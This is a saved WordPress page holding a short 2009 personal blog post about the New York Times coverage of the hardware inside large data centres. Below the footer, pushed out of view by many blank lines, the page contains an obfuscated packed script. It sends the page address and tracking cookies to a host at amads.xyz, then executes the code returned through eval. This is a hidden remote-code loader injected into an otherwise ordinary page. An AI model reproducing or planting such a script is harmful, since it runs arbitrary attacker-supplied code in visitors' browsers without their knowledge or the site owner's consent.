

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://17thdegree.com/archives/2009/06/11/the-hardware-behind-the-cloud/
body_size: 5904
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://17thdegree.com/blog/xmlrpc.php">

<title>The Hardware Behind &#8220;The Cloud&#8221; &#8211; 17th Degree</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="17th Degree &raquo; Feed" href="https://17thdegree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="17th Degree &raquo; Comments Feed" href="https://17thdegree.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/17thdegree.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://17thdegree.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='libre-style-css'  href='https://17thdegree.com/blog/wp-content/themes/libre/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='libre-libre-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://17thdegree.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://17thdegree.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://17thdegree.com/wp-json/" /><link rel="alternate" type="application/json" href="https://17thdegree.com/wp-json/wp/v2/posts/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://17thdegree.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://17thdegree.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://17thdegree.com/archives/2009/06/11/the-hardware-behind-the-cloud/" />
<link rel='shortlink' href='https://17thdegree.com/?p=168' />
<link rel="alternate" type="application/json+oembed" href="https://17thdegree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F17thdegree.com%2Farchives%2F2009%2F06%2F11%2Fthe-hardware-behind-the-cloud%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://17thdegree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F17thdegree.com%2Farchives%2F2009%2F06%2F11%2Fthe-hardware-behind-the-cloud%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-168 single-format-standard singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
										<p class="site-title"><a href="https://17thdegree.com/" rel="home">17th Degree</a></p>
								<p class="site-description">On the web since, I dunno, August 2003?</p>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-107"><a href="https://17thdegree.com/archives/">Archives</a></li>
<li class="page_item page-item-86"><a href="https://17thdegree.com/nerdery/">Nerdery</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-168" class="post-168 post type-post status-publish format-standard hentry category-computers category-web-culture">
	<header class="entry-header">
		<h1 class="entry-title">The Hardware Behind &#8220;The Cloud&#8221;</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://17thdegree.com/archives/2009/06/11/the-hardware-behind-the-cloud/" rel="bookmark"><time class="entry-date published" datetime="2009-06-11T19:58:53-06:00">6/11/2009</time><time class="updated" datetime="2025-10-26T13:15:59-06:00">10/26/2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://17thdegree.com/archives/author/admin/">James Asher</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I just read this <a href="http://www.nytimes.com/2009/06/14/magazine/14search-t.html?pagewanted=all">New York Times article</a> about the vast data centers that power the Internet &#8220;Cloud&#8221;. I realize this is a very boring topic for most people, but for nerds such as myself it&#8217;s really interesting read. I&#8217;ve always wondered what kind of hardware is behind the data centers that places like <a href="http://google.com">Google</a>, <a href="http://microsoft.com">Microsoft</a>, and <a href="http://yahoo.com">Yahoo</a> would have. We have a number of servers at our work that we maintain, but I simply cannot imagine having 45,000 servers in one data center, let alone multiple data centers as Google does.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://17thdegree.com/archives/category/computers/" rel="category tag">Computers</a>, <a href="https://17thdegree.com/archives/category/web-culture/" rel="category tag">Web Culture</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://17thdegree.com/archives/2008/05/01/nerdery-links-2/" rel="prev"><span class="meta-nav">Previous Post</span> Nerdery Links</a></div><div class="nav-next"><a href="https://17thdegree.com/archives/2009/10/16/reorder-mysql-table-columns/" rel="next"><span class="meta-nav">Next Post</span> Reorder Mysql Table Columns</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://17thdegree.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-107"><a href="https://17thdegree.com/archives/">Archives</a></li>
<li class="page_item page-item-86"><a href="https://17thdegree.com/nerdery/">Nerdery</a></li>
			</ul>

			</aside><aside id="linkcat-23" class="widget widget_links"><h2 class="widget-title">The Right Side</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://17thdegree.com/board/">The Board</a></li>

	</ul>
</aside>
<aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lorelle.wordpress.com/2007/02/09/helping-wordpress-search-with-wordpress-plugins/' rel='external nofollow ugc' class='url'>Helping WordPress Search With WordPress Plugins &laquo; Lorelle on WordPress</a></span> on <a href="https://17thdegree.com/archives/2006/08/15/wordpress-plugin-search-term-tagging-10-beta/comment-page-1/#comment-497967">WordPress Plugin: Search Term Tagging 1.0 Beta</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://bob' rel='external nofollow ugc' class='url'>bob</a></span> on <a href="https://17thdegree.com/archives/2010/08/03/does-gwt-support-simpledateformat/comment-page-1/#comment-121024">Does GWT Support SimpleDateFormat?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.youtube.com/' rel='external nofollow ugc' class='url'>durgesh</a></span> on <a href="https://17thdegree.com/archives/2008/02/26/protocol-https-not-supported-or-disabled-in-libcurl/comment-page-1/#comment-118279">Protocol https not supported or disabled in libcurl</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.iove86.com' rel='external nofollow ugc' class='url'>iove86</a></span> on <a href="https://17thdegree.com/archives/2008/02/26/protocol-https-not-supported-or-disabled-in-libcurl/comment-page-1/#comment-117474">Protocol https not supported or disabled in libcurl</a></li><li class="recentcomments"><span class="comment-author-link">Derek</span> on <a href="https://17thdegree.com/archives/2006/06/29/problems-with-regular-expressions-in-php/comment-page-1/#comment-117019">Problems With Regular Expressions In PHP?</a></li></ul></aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Libre by <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='libre-script-js-extra'>
/* <![CDATA[ */
var libreadminbar = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https://17thdegree.com/blog/wp-content/themes/libre/js/libre.js?ver=20150623' id='libre-script-js'></script>
<script type='text/javascript' src='https://17thdegree.com/blog/wp-content/themes/libre/js/navigation.js?ver=20120206' id='libre-navigation-js'></script>
<script type='text/javascript' src='https://17thdegree.com/blog/wp-content/themes/libre/js/skip-link-focus-fix.js?ver=20130115' id='libre-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://17thdegree.com/blog/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|xyz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>
